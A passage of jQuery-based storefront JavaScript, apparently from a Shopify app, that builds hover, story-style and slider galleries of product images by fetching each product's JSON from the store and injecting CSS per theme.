			 var numberImg = data.numer_image;
              // var slider_motion = data.slider_motion;
               
				if (typeof window.BOOMR !== "undefined") {
					var originThemeName = window.BOOMR.themeName;
				} else {
					var originThemeName = Shopify.theme.name;
				}
               
				function checkFreeTheme() {
					var sb_cfp_freeThemes = [
					"Dawn",
					"Refresh",
					"Craft",
					"Sense",
					"Studio",
					"Crave",
					"Origin",
					"Ride",
					"Taste",
					"Spotlight",
					"Colorblock",
					"Publisher",
					];
					if (sb_cfp_freeThemes.includes(originThemeName)) {
						return true;
                      
					}
					return false;
                  
				}

				if (checkFreeTheme()) {
                  
					$("body").append(
						`<style> .card .pbioh-image-slider-container .pbioh-image-slider-col { position: initial !important; } .card__heading a:after{content:none;} .card-wrapper .full-unstyled-link:after{content:none;}    .sb-default-theme{ position:relative!important; flex:none; } </style>`
						);
                      
                 
				}
                  
                if(originThemeName == "Dawn" || originThemeName == "Taste" || originThemeName == "Craft"){
                  if(slider_type == "story-slider" || slider_type == "image-hover-slider"){  console.log(originThemeName); $(".collection  .grid__item").last().css({"display": "none"});}
                }
				var addedhight = false;
				var numberImg = data.numer_image;
                if(originThemeName == "Refresh"){ var bottomcss = "top:0;"} else{ var bottomcss = "bottom:0;"}
                if(originThemeName == "Trade"){ var pbioh_imagewidth = "width:100% !important;"}else{var pbioh_imagewidth = ""}
                                                    
				
               if(slider_type == "second-img-on-hover"){
                 // console.log("if"+slider_type)
                                                        	$("body").append(
                                                        		`<style> .pbioh-hidden { display: block !important; visibility: visible !important;} .pbioh-hidden { position: absolute; top: 0;  width: 100%;  height: auto;   opacity: 0; } .pbioh-hidden {  opacity: 0;  -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;   } </style>`
                                                        		);
                                                        	$(".pbioh-second").show();
                                                        	$(".pbioh-image-slider-col:first-child").addClass("active");
                                                        
                                                        	var ImgHvr = () => {
                                                        		var ProductURL_Array = [];
                                                        		var code_having_stores = [
                                                        		"copenhagensleepcompany-dk.myshopify.com",
                                                        		"huitres-en-ligne.myshopify.com",
                                                        		"zumerle.myshopify.com",
                                                        		"rimfrostco.myshopify.com",
                                                        		"tile-stack.myshopify.com",
                                                        		"easy-comfort-mask.myshopify.com",
                                                        		"recharge-24.myshopify.com",
                                                        		"alltigers.myshopify.com",
                                                        		"cush-be.myshopify.com",
                                                        		"love-for-augustine.myshopify.com",
                                                        		"sbj-test.myshopify.com",
                                                        		"by-rose-and-taylor.myshopify.com",
                                                        		];
                                                        		var i = 0;
                                                        
                                                        		$(pbioh_custom_foreach_class).each(function () {
                                                        			var curr_this = $(this);
                                                        			var curr_href = curr_this.attr("href");
                                                        
                                                        			if (typeof curr_href !== "undefined") {
                                                        				if (code_having_stores.indexOf(Shopify.shop) != -1) {
                                                        //cehcking for stores for whom we put code under image tag
                                                        return; //element found exit the loop
                                                        }
                                                        if ($(curr_this).closest("div").find(".pbioh-hidden").length != 0) {
                                                        	return;
                                                        }
                                                        if (curr_href.indexOf("products/") >= 1 && !$(this).parent().hasClass("SBDoNotAddImageHover") && !$(this).hasClass("doNotAddSlider") && $(this).parent().get(0).tagName != 'LI') {
                                                        	oneAdded = false;
                                                        	i++;
                                                        	if (curr_href.indexOf("?") >= 1) {
                                                        		var curr_href = curr_href.split("?")[0];
                                                        	}
                                                        	fetch(curr_href + ".json", {
                                                        		credentials: "same-origin",
                                                        	}).then(function (data) {
                                                        		data.json().then(function (data) {
                                                        			var get_product = data.product;
                                                        			if (typeof get_product !== "undefined") {
                                                        				if (get_product.images !== null) {
                                                        					var get_product_img = get_product.images;
                                                        					if (get_product_img.length != 0 && get_product_img.length > 1
                                                        						) {
                                                        					var pbioh_pbcustom_foreach_class = $(curr_this).closest("div").parent().parent().addClass("pb_first_click");
                                                        					var second_img = get_product_img[1].src;
                                                        					var orgImage = $(curr_this).find("img");
                                                        					if (orgImage.length == 0) {
                                                        						var orgImage = $(curr_this).closest("div").find("img").first();
                                                        					}
                                                        					if (orgImage.length == 0) {
                                                        						var orgImage = $(curr_this).closest("div").parent().find("img").first();
                                                        					}
                                                        					if (orgImage.length == 0) {
                                                        						var orgImage = $(curr_this).closest("div").parent().parent().find("img").first();
                                                        					}
                                                        					if (orgImage.length == 0) {
                                                        						var orgImage = $(curr_this).closest("div").parent().parent().parent().find("img").first();
                                                        					}
                                                        					var orgImageClass = $(curr_this).closest("div").parent().parent().attr("class");
                                                        					if (orgImageClass == "hp-title") return;
                                                        					if($(curr_this).hasClass("do_not_add_pbioh_img")) return;
                                                        					if (!$(orgImage).after().hasClass("pbioh-hidden")) {
                                                        						if(typeof sb_pbioh_srcset_img != "undefined" && sb_pbioh_srcset_img != "0") {var newImage = orgImage.after(`<img class="pbioh-hidden pbioh-second lazyload" style="opacity: 0;" srcset=${second_img} src=${second_img} alt="` + get_product_img[1].alt + `"/>`);}
                                                        						else {var newImage = orgImage.after(`<img class="pbioh-hidden pbioh-second lazyload" style="opacity: 0;" src=${second_img} alt="` + get_product_img[1].alt + `"/>`);}
                                                        					}
                                                        					orgImage.css("opacity", "1")
                                                        				} else {
                                                        					if (get_product.image !== null) {
                                                        						second_img = get_product.image.src;
                                                        						var orgImage = $(curr_this).closest("div").find("img");
                                                        						if (!$(orgImage).after().hasClass("pbioh-hidden")) {
                                                        						}
                                                        					}
                                                        				}
                                                        			}
                                                        		}
                                                        	});
                                                        	});
                                                        }
                                                        }
                                                        });
                                                      $("li.grid-item").each(function() {
                                                          let images = $(this).find(".pbioh-hidden.pbioh-second");
                                                          if (images.length > 1) {
                                                              images.not(":first").remove(); // Keeps the first one and removes others
                                                          }
                                                      });

                                                        		$("a").click(function (event) {
                                                        			let isMobile = window.matchMedia("only screen and (max-width: 1023px)").matches;
                                                        			if (isMobile) {
                                                        				if ($(this).hasClass("pb_first_click")) {
                                                        					event.preventDefault();
                                                        					$(this).removeClass("pb_first_click");
                                                        				} else {
                                                        				}
                                                        			}
                                                        		});
                                                        	};
                                                        
                                                        	ImgHvr();
                                                        
                                                        	var checkHref = (
                                                        anchorTag //to check that user is not hovering on other anchor tags.
                                                        ) => {
                                                        		curr_this = anchorTag;
                                                        		curr_href = curr_this.attr("href");
                                                        		if (typeof curr_href !== "undefined") {
                                                        			if (curr_href.indexOf("products/") >= 1) {
                                                        				var orgImage = $(curr_this).find("img.pbioh-hidden");
                                                        				if (orgImage.length == 0 && $(curr_this).find("img").length == 0) {
                                                        					var orgImage = $(curr_this).closest("div").find("img.pbioh-hidden");
                                                        				}
                                                        				if (orgImage.length == 0 && $(curr_this).closest("div").find("img").length == 0) {
                                                        					var orgImage = $(curr_this).closest("div").parent().find("img.pbioh-hidden");
                                                        				}
                                                        				if (orgImage.length == 0 && $(curr_this).closest("div").parent().find("img").length == 0) {
                                                        					var orgImage = $(curr_this).closest("div").parent().parent().find("img.pbioh-hidden");
                                                        				}
                                                        				if (orgImage.length == 0 && $(curr_this).closest("div").parent().parent().find("img").length == 0) {
                                                        					var orgImage = $(curr_this).closest("div").parent().parent().parent().find("img.pbioh-hidden");
                                                        				}
                                                        				if ($(orgImage).after().hasClass("pbioh-hidden")) {
                                                        					return true;
                                                        				}
                                                        			}
                                                        		}
                                                        		return false;
                                                        	};
                                                             
                                                        	$(document).on("mouseenter touchstart", pbioh_custom_foreach_class, function () {
                                                        		if($(this).parent().hasClass("SBDoNotAddImageHover")){return;}
                                                        		var pbiohHref = checkHref($(this));
                                                              
                                                                $(this).closest('div').parent(".card__inner").addClass("hovered");
                                                        		if (pbiohHref) {
                                                        			var oldImage = $(curr_this).find("img");
                                                        			var newImage = $(curr_this).find("img").next();
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").find("img");
                                                        				var newImage = $(curr_this).closest("div").find("img").next();
                                                        			}
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").parent().find("img");
                                                        				var newImage = $(curr_this).closest("div").parent().find("img").next();
                                                        			}
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").parent().parent().find("img");
                                                        				var newImage = $(curr_this).closest("div").parent().parent().find("img").next();
                                                        			}
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").parent().parent().find("img");
                                                        				var newImage = $(curr_this).closest("div").parent().parent().find("img").next();
                                                        			}
                                                        			"by-rose-and-taylor.myshopify.com" == Shopify.shop &&
                                                        			((oldImage = $(this).closest("article").find("img")),
                                                        				(newImage = $(this).closest("article").find("img").next()));
                                                        //minified customization for by-rose-and-taylor.myshopify.com
                                                        
                                                        oldImage.css({
                                                        	opacity: "0",
                                                        	"-webkit-transition": `all ${anim_speed}s ease`,
                                                        	"-moz-transition": `all ${anim_speed}s ease`,
                                                        	"-o-transition": `all ${anim_speed}s ease`,
                                                        	transition: `all ${anim_speed}s ease`,
                                                        });
                                                        newImage.css({
                                                        	opacity: "1",
                                                        	"-webkit-transition": `all ${anim_speed}s ease`,
                                                        	"-moz-transition": `all ${anim_speed}s ease`,
                                                        	"-o-transition": `all ${anim_speed}s ease`,
                                                        	transition: `all ${anim_speed}s ease`,
                                                        });
                                                        if (anim_effect == "imghvr-fade") {
                                                        } else if (anim_effect == "imghvr-zoom-out") {
                                                        	oldImage.css({ transform: "scale(.5)" });
                                                        	newImage.css({ transform: "scale(1)" });
                                                        } else if (anim_effect == "imghvr-flip-vert") {
                                                        	oldImage.css({ transform: "rotateY(0deg)" });
                                                        	newImage.css({ transform: "rotateY(-180deg)" });
                                                        } else if (anim_effect == "imghvr-push-left") {
                                                        	oldImage.closest("div").css({ overflow: "hidden" });
                                                        	oldImage.css({ transform: "translateX(-100%)" });
                                                        	newImage.css({ transform: "translate(0)" });
                                                        } else if (anim_effect == "imghvr-slide-left") {
                                                        	oldImage.closest("div").css({ overflow: "hidden" });
                                                        	newImage.css({ transform: "translate(0)" });
                                                        }
                                                        }
                                                        });
                                                        	$(document).on("mouseleave touchend", pbioh_custom_foreach_class, function () {
                                                        		if($(this).parent().hasClass("SBDoNotAddImageHover")) {return;}
                                                        		var pbiohHref = checkHref($(this));
                                                                $(this).closest('div').parent(".card__inner").removeClass("hovered");
                                                        		if (pbiohHref) {
                                                        			var oldImage = $(curr_this).find("img");
                                                        			var newImage = $(curr_this).find("img").next();
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").find("img");
                                                        				var newImage = $(curr_this).closest("div").find("img").next();
                                                        			}
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").parent().find("img");
                                                        				var newImage = $(curr_this).closest("div").parent().find("img").next();
                                                        			}
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").parent().parent().find("img");
                                                        				var newImage = $(curr_this).closest("div").parent().parent().find("img").next();
                                                        			}
                                                        			if (oldImage.length == 0) {
                                                        				var oldImage = $(curr_this).closest("div").parent().parent().find("img");
                                                        				var newImage = $(curr_this).closest("div").parent().parent().find("img").next();
                                                        			}
                                                        			oldImage.css({
                                                        				opacity: "1",
                                                        				"-webkit-transition": `all ${anim_speed}s ease`,
                                                        				"-moz-transition": `all ${anim_speed}s ease`,
                                                        				"-o-transition": `all ${anim_speed}s ease`,
                                                        				transition: `all ${anim_speed}s ease`,
                                                        			});
                                                        
                                                        			newImage.css({
                                                        				opacity: "0",
                                                        				"-webkit-transition": `all ${anim_speed}s ease`,
                                                        				"-moz-transition": `all ${anim_speed}s ease`,
                                                        				"-o-transition": `all ${anim_speed}s ease`,
                                                        				transition: `all ${anim_speed}s ease`,
                                                        			});
                                                        
                                                        			if (anim_effect == "imghvr-fade") {
                                                        			} else if (anim_effect == "imghvr-zoom-out") {
                                                        				oldImage.css({ transform: "scale(1)" });
                                                        				newImage.css({ transform: "scale(.5)" });
                                                        			} else if (anim_effect == "imghvr-flip-vert") {
                                                        				oldImage.css({ transform: "rotateY(-180deg)" });
                                                        				newImage.css({ transform: "rotateY(0deg)" });
                                                        			} else if (anim_effect == "imghvr-push-left") {
                                                        				oldImage.css({ transform: "translate(0)" });
                                                        				newImage.css({ transform: "translateX(-100%)" });
                                                        			} else if (anim_effect == "imghvr-slide-left") {
                                                        				newImage.css({ transform: "translateX(-100%)" });
                                                        			}
                                                        		}
                                                        	});
                                                        }
                else{
                $(pbioh_custom_foreach_class).each(function () {
					var curr_this = $(this);
					var curr_href = curr_this.attr("href");
					if (typeof curr_href !== "undefined") {
						if (curr_href.indexOf("products/") >= 1 &&!$(this).parent().hasClass("SBDoNotAddImageHover") && !$(this).hasClass("doNotAddSlider") && $(this).parent().get(0).tagName != 'LI') {
                          // console.log("-----------",curr_this);
							if (curr_href.indexOf("?") >= 1) {
								var curr_href = curr_href.split("?")[0];
							}
							fetch(curr_href + ".json", {
								credentials: "same-origin",
							}).then(function (data) {
								data.json().then(function (data) {
									get_product = data.product;
									if (typeof get_product !== "undefined") {
										if (get_product.images !== null) {
											get_product_img = get_product.images;
											if (get_product_img.length != 0 && get_product_img.length > 1) {
												curr_this.addClass("pbioh_img_hover_slider");
												var collectionLabelClass = "pbioh-image-slider-img";
												if ($(curr_this).find("img").first().length > 0) {
													if (!$(curr_this).find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).find("img").first();
													}
												} else if ($(curr_this).closest("div").find("img").first().length > 0) {
													if (!$(curr_this).closest("div").find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).closest("div").find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).closest("div").find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).closest("div").find("img").first();
													}
												} else if ($(curr_this).closest("div").parent().find("img").first().length > 0) {
													if (!$(curr_this).closest("div").parent().find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).closest("div").parent().find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).closest("div").parent().find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).closest("div").parent().find("img").first();
													}
												} else if ($(curr_this).closest("div").parent().parent().find("img").first().length > 0) {
													if (!$(curr_this).closest("div").parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).closest("div").parent().parent().find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).closest("div").parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).closest("div").parent().parent().find("img").first();
													}
												} else if ($(curr_this).closest("div").parent().parent().parent().find("img").first().length > 0) {
													if (!$(curr_this).closest("div").parent().parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).closest("div").parent().parent().parent().find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).closest("div").parent().parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).closest("div").parent().parent().parent().find("img").first();
													}
												} else if ($(curr_this).closest("div").parent().parent().parent().parent().find("img").first().length > 0) {
													if (!$(curr_this).closest("div").parent().parent().parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).closest("div").parent().parent().parent().parent().find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).closest("div").parent().parent().parent().parent().find("img").first();
													}
												} else if ($(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").first().length > 0) {
													if (!$(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").first().parent().hasClass(collectionLabelClass)) {
														var orgImage = $(curr_this).closest("div").parent().parent().parent().parent().parent().find("img");
														var imageSizeOuter = orgImage.height();
														$(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").parent().css("height", imageSizeOuter + "px");
														var org1Image = $(curr_this).closest("div").parent().parent().parent().parent().parent().find("img").first();
													}
												} else {
													var orgImage = $(curr_this).closest("div").find("img");
													var org1Image = $(curr_this).closest("div").find("img").first();
												}
												if (typeof org1Image !== "undefined") {
													org1Image.addClass("sb-not-remove");
													if (!orgImage.last().hasClass("sb-not-remove")) {
														orgImage.last().remove();
													}
													var imageSizeInner = org1Image.height();
													orgImage.parent().addClass("pbioh-image-slider-container");
													var imgDiv = org1Image.parent();
													if (checkFreeTheme()) {
														imgDiv.parent().addClass("sb-default-theme");
													}
													if (imageSizeOuter <= 24) {
														orgImage.parent().css("height", "");
													}
													org1Image.wrap(
														'<div class="pbioh-image-slider-col" data-index="0"><div class="pbioh-image-slider-img"></div></div>'
														);
													var imgDivAfter = imgDiv.after(
														'<div class="nav-dots"><label for="img-0" class="nav-dot active" id="img-dot-0" data-num="0" ></label></div>'
														);
													var imgDivfind = imgDiv.parent().find(".nav-dots");
													$(".pbioh_img_hover_slider").parent().css("position", "relative");
													$(".pbioh-image-slider-col:first-child,.nav-dots .nav-dot:first-child").addClass("active");

													if (imageSizeOuter <= 24) {
														imgDiv.parent().css("height", imageSizeInner + "px");
													}
													for (var i = 1; i < numberImg; i++) {
														if (typeof get_product_img[i] !== "undefined") {
															var sliderImages = get_product_img[i].src;
															imgDiv.append('<div class="pbioh-image-slider-col ' + i + '" data-index="' + i + '"><div class="pbioh-image-slider-img"><img src="' + sliderImages + '" / ></div></div>');
															imgDivfind.append('<label for="img-' + i + '" class="nav-dot " id="img-dot-' + i + '" data-num="' + i + '" ></label>');
															numberOfImages(get_product_img.length, imgDiv);
														}
													}
                                                   document.querySelectorAll(".pbioh-image-slider-container .nav-dots").forEach(navDot => {    navDot.remove();   });
                                                  document.querySelectorAll(".sb-default-theme").forEach(theme => {
                                                      const navDots = theme.querySelectorAll(".nav-dots");
                                                      if (navDots.length > 1) {
                                                          for (let i = 1; i < navDots.length; i++) {
                                                              navDots[i].remove(); // Remove extra .nav-dots
                                                          }
                                                      }
                                                  });
                                                  function numberOfImages(get_product_img, imgDiv) {
                                                        	if (get_product_img < numberImg) {
                                                        		var slides = 100 / get_product_img;
                                                        		$(imgDiv).closest("div").find(".pbioh-image-slider-col").css("width", slides + "%");
                                                                $(".nav-dots .nav-dot").css("width", slides + "%");
                                                        	} else {
                                                        		if (numberImg == 3) {
                                                        			$(imgDiv).find(".pbioh-image-slider-col").css("width", "33.33%");
                                                                    $(".nav-dots .nav-dot").css("width", "33.33%");
                                                        		}
                                                        		if (numberImg == 4) {
                                                        			$(imgDiv).find(".pbioh-image-slider-col").css("width", "25%");
                                                                    $(".nav-dots .nav-dot").css("width", "25%");
                                                        		}
                                                        		if (numberImg == 5) {
                                                        			$(imgDiv).find(".pbioh-image-slider-col").css("width", "20%");
                                                                    $(".nav-dots .nav-dot").css("width", "20%");
                                                        		}
                                                        		if (numberImg == 6) {
                                                        			$(imgDiv).find(".pbioh-image-slider-col").css("width", "16.66%");
                                                                    $(".nav-dots .nav-dot").css("width", "16.66%");
                                                        		}
                                                        	}
                                                        }
                                                  $(".pbioh-image-slider-col:first-child").addClass("active ");
                                                    	$(".pbioh-second").remove();
    
                                                  if(slider_type == "story-slider"){
                                                        
                                                        // console.log(slider_type+"--if ")
                                                        $('body').append(`<style> .card--media .card__inner .card__content { position: absolute;pointer-events: none;` +bottomcss+` }.nav-dots {     pointer-events: none;width: 100%; height: 11px; position: absolute; text-align: center; display: flex; top: 20px; margin: 0 auto; column-gap: 3px; justify-content: center; padding: 0 10px; }.nav-dots .nav-dot.active { position: relative; overflow: hidden; border-radius:10px } .nav-dots .nav-dot.active::after { content: ""; position: absolute; left: 0; bottom: 0; width: 0%; height: 100%; background: #000; /* Progress bar color */ animation: progressBar 2.5s linear forwards; } @keyframes progressBar { 0% { width: 0%; } 100% { width: 100%; } } .nav-dots .nav-dot { top: -10px;  position: relative; border-radius: 100%; display: inline-block; z-index: 999; background-color: #706e6e52; height: 2px; width: 33.33%; border-radius: 0; }.pbioh-image-slider-container>img{pointer-events: none;}.pbioh-image-slider-container { z-index: 1; height: 50vh; overflow: hidden; padding:0 !important; } .pbioh-image-slider-container .pbioh-image-slider-col { `+pbioh_imagewidth+`height: 100%; float: left; box-sizing: border-box; z-index: 1; } .pbioh-image-slider-container .pbioh-image-slider-col .pbioh-image-slider-img { position: absolute; top: 0; transform: rotateY(0deg); left: 0; transition: all 0.5s ease 0s; width: 100%; height: 100%; pointer-events: none; z-index: 1; opacity: 0;       } .pbioh-image-slider-container .pbioh-image-slider-col.active .pbioh-image-slider-img { z-index: 2; opacity: 1;      } .pbioh-image-slider-container .pbioh-image-slider-col.flip .pbioh-image-slider-img { transform: rotateY(-180deg);  } .pbioh-image-slider-container .pbioh-image-slider-col .pbioh-image-slider-img img { position: absolute; top: 0; left: 0; object-fit: cover;       } .full-width-link { position: initial; }  </style>`)

                                                                                                                                               
                                                        $(".pbioh-image-slider-container").each(function () {
                                                          const $sliderContainer = $(this); // Only this hovered card
                                                          const $sliderItems = $sliderContainer.find(".pbioh-image-slider-col"); // Images in this card
                                                          const $navDots = $sliderContainer.siblings(".nav-dots").find(".nav-dot"); // Dots outside this card
                                                          $navDots.hide();
                                                          let currentIndex = 0; 
                                                          let interval;
                                                      
                                                          function activateImage(index) {
                                                              // Remove active class from all items in this specific card
                                                              $sliderItems.removeClass("active");
                                                              $navDots.removeClass("active");
                                                      
                                                              // Add active class to the selected index
                                                              $sliderItems.eq(index).addClass("active");
                                                              $navDots.eq(index).addClass("active");
                                                          }
                                                      
                                                          function nextImage() {
                                                              currentIndex = (currentIndex + 1) % $sliderItems.length;
                                                              activateImage(currentIndex);
                                                          }
                                                      
                                                          function prevImage() {
                                                              currentIndex = (currentIndex - 1 + $sliderItems.length) % $sliderItems.length;
                                                              activateImage(currentIndex);
                                                          }
                                                      
                                                          $sliderContainer.on("mouseenter", function () {
                                                              $navDots.show();
                                                              currentIndex = 0; // Reset index
                                                              activateImage(currentIndex); // Activate first
                                                              interval = setInterval(nextImage, 2500); // Change every 2.5s
                                                          });
                                                      
                                                          $sliderContainer.on("mouseleave", function () {
                                                              clearInterval(interval);
                                                              $sliderItems.removeClass("active"); // Remove all active states
                                                              $navDots.removeClass("active"); // Remove active from dots
                                                              $navDots.hide();
                                                              $sliderItems.first().addClass("active"); // Ensure first image is active on reset
                                                          });
                                                      
                                                          // **Click event for left/right navigation**
                                                          $sliderContainer.on("click", function (event) {
                                                              clearInterval(interval); // Stop auto-play when manually clicked
                                                      
                                                              const clickX = event.pageX - $sliderContainer.offset().left;
                                                              const containerWidth = $sliderContainer.width();
                                                      
                                                              if (clickX < containerWidth / 2) {
                                                                  prevImage(); // Clicked on the left side, go to the previous image
                                                              } else {
                                                                  nextImage(); // Clicked on the right side, go to the next image
                                                              }
                                                      
                                                              interval = setInterval(nextImage, 2500); // Restart auto-play after manual click
                                                          });
                                                         
                                                      });


                                                    
                                                  }  else if (slider_type == "image-hover-slider") {
                                                    // console.log(slider_type+"else--if ")
                                                      $('body').append(`<style> .card--media .card__inner .card__content { position: absolute;pointer-events: none; ` +bottomcss+`  }.nav-dots { width: 100%; bottom: 9px; height: 11px; display: block; position: absolute; text-align: center; } .nav-dots .nav-dot.active { background-color: #cfcfcf; width:20px!important; border-radius:10px } .nav-dots .nav-dot { top: -10px; width: 5px!important; height: 5px; margin: 0 2px; position: relative; border-radius: 100%; display: inline-block; z-index: 999; background-color: rgb(112 110 110); }.pbioh-image-slider-container>img{pointer-events: none;}.pbioh-image-slider-container { height: 50vh;z-index: 1; overflow: hidden; padding:0 !important; } .pbioh-image-slider-container .pbioh-image-slider-col {`+pbioh_imagewidth+` height: 100%; float: left; box-sizing: border-box; z-index: 1; } .pbioh-image-slider-container .pbioh-image-slider-col .pbioh-image-slider-img { position: absolute; top: 0; transform: rotateY(0deg); left: 0; transition: all 0.5s ease 0s; width: 100%; height: 100%; pointer-events: none; z-index: 1; opacity: 0;       } .pbioh-image-slider-container .pbioh-image-slider-col.active .pbioh-image-slider-img { z-index: 2; opacity: 1;      } .pbioh-image-slider-container .pbioh-image-slider-col.flip .pbioh-image-slider-img { transform: rotateY(-180deg);  } .pbioh-image-slider-container .pbioh-image-slider-col .pbioh-image-slider-img img { position: absolute; top: 0; left: 0; object-fit: cover;       } .full-width-link { position: initial; } </style>`)
               
                                                       $(document).on("mouseover", ".pbioh-image-slider-col", function () {
                                                    		$(this).addClass("active ").siblings().removeClass("active ");
                                                    		var index_column = $(this).attr("data-index");
                                                    		$(this).parent().parent().find(".nav-dots #img-dot-" + index_column).addClass("active ").siblings().removeClass("active ");
                                                    	});
                                                    	$(document).on("mouseleave", ".pbioh-image-slider-container", function () {
                                                    		$(".pbioh-image-slider-col:first-child").addClass("active ").siblings().removeClass("active ");
                                                    		$(".nav-dots .nav-dot:first-child").addClass("active ").siblings().removeClass("active ");
                                                          
                                                    	});
                                                    	// if (anim_effect == "imghvr-flip-vert") {
                                                    	// 	$(document).on("mouseover", ".pbioh-image-slider-col", function () {
                                                    	// 		$(this).addClass("active flip").siblings().removeClass("active flip");
                                                    	// 		var index_column = $(this).attr("data-index");
                                                    	// 		$(this).parent().parent().find(".nav-dots #img-dot-" + index_column).addClass("active flip").siblings().removeClass("active flip");
                                                    	// 	}
                                                    	// 	);
                                                    	// 	$(document).on("mouseleave", ".pbioh-image-slider-container", function () {
                                                    	// 		$(".pbioh-image-slider-col:first-child").addClass("active flip").siblings().removeClass("active flip");
                                                    	// 		$(".nav-dots .nav-dot:first-child").addClass("active flip").siblings().removeClass("active flip");
                                                    	// 	}
                                                    	// 	);
                                                    	// }
                                                         
                                                      }
												}
											}
										}
									}
								});
});
}
}
}); 
}
if (slider_type == "image-slider") {
	function filterConvertArray(arr) {
		var processArray = arr.replace(/(\r\n|\n|\r)/gm, "");
		processArray = processArray.replace(/ /g, "");
		processArray = processArray.split(",");
		const arrResults = processArray.filter((element) => {
			return element !== "";
		});
		return arrResults;
	}
	$("body").append(
		"<style>.slick-prev, .slick-next{z-index: 9; cursor: pointer;} .slick-prev{left: 3px!important} .slick-next{right: 3px!important} .sb_pbioh_slider_images{display:none;}</style>"
		);
	function checkFreeTheme() {
		var sb_cfp_freeThemes = [
		"Dawn",
		"Refresh",
		"Craft",
		"Sense",
		"Studio",
		"Crave",
		"Origin",
		"Ride",
		"Taste",
		"Spotlight",
		"Colorblock",
		"Publisher",
		];
		if (sb_cfp_freeThemes.includes(originThemeName)) {
			return true;
		}
		return false;
	}
	var numberImg = data.numer_image;
	var load_sb_products = "a";
	if (typeof sb_pbioh_product_card_class !== "undefined") {
		load_sb_products = sb_pbioh_product_card_class;
	}
	$(load_sb_products).each(function () {
// store wise condition
if ($(this).find(".sb_image_list").length > 0) {
	var curr_this = $(this);
	get_product_img = filterConvertArray(
		$(this).find(".sb_image_list").attr("product_imags")
		);
	if (get_product_img.length != 0 && get_product_img.length > 1) {
		curr_this.addClass("pbioh_img_slick_slider");
		var collectionLabelClass = "pbioh-image-slider-slick";
		var orgImage = $(curr_this).find("img");
		var imageSizeOuter = orgImage.height();
		$(curr_this).find("img").parent().css("height", imageSizeOuter + "px");
		var org1Image = $(curr_this).find("img").first();
		if (typeof org1Image !== "undefined") {
			org1Image.addClass("sb-not-remove");
			if (!orgImage.last().hasClass("sb-not-remove")) {
				orgImage.last().remove();
			}
			var imageSizeInner = org1Image.height();
			orgImage.parent().addClass("pbioh-image-slider-container");
			orgImage.parent().parent().css("z-index", "999999");
			orgImage.parent().parent().css("height", "inherit");
			var imgDiv = orgImage.parent();
			if (checkFreeTheme()) {
				imgDiv.parent().addClass("sb-default-theme");
			}
			if (imageSizeOuter <= 24) {
				orgImage.parent().css("height", "");
			}
			org1Image.wrap('<div class="pbioh-image-slider-slick"></div>');
			$(".pbioh_img_slick_slider").parent().css("position", "relative");
			if (imageSizeOuter <= 24) {
				// imgDiv.parent().css("height", imageSizeInner + "px");
			}
			for (var i = 1; i < numberImg; i++) {
				if (typeof get_product_img[i] !== "undefined") {
					imgDiv.find(".pbioh-image-slider-slick").append('<img src="' + get_product_img[i] + '" class="sb_pbioh_slider_images" / >');
				}
			}
		}   
	}
// store wise condition end
} else {
	var curr_this = $(this);
	var curr_href = curr_this.attr("href");
	if (typeof curr_href !== "undefined") {
		if (curr_href.indexOf("products/") >= 1 && !$(this).parent().hasClass("SBDoNotAddImageHover") && !$(this).hasClass("doNotAddSlider") && $(this).parent().get(0).tagName != 'LI') {
			if (curr_href.indexOf("?") >= 1) {
				var curr_href = curr_href.split("?")[0];
			}
			fetch(curr_href + ".json", { credentials: "same-origin",
		}).then(function (data) {
			data.json().then(function (data) {
				get_product = data.product;
				if (typeof get_product !== "undefined") {
					if (get_product.images !== null) {
						get_product_img = get_product.images;

						if (get_product_img.length != 0 && get_product_img.length > 1) {
							curr_this.addClass("pbioh_img_slick_slider");
							var collectionLabelClass = "pbioh-image-slider-slick";
							if ($(curr_this).find("img").first().length > 0) {
								if (!$(curr_this).find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).find("img").first();
								}
							} else if ($(curr_this).closest("div").find("img").first().length > 0) {
								if (!$(curr_this).closest("div").find("img").first().parent().hasClass(collectionLabelClass)) {
									var orgImage = $(curr_this).closest("div").find("img");
									var imageSizeOuter = orgImage.height();
									$(curr_this).closest("div").find("img").parent().css("height", imageSizeOuter + "px");
									var org1Image = $(curr_this).closest("div").find("img").first();
								}
							} else if ($(curr_this).closest("div").parent().find("img").first().length > 0) {
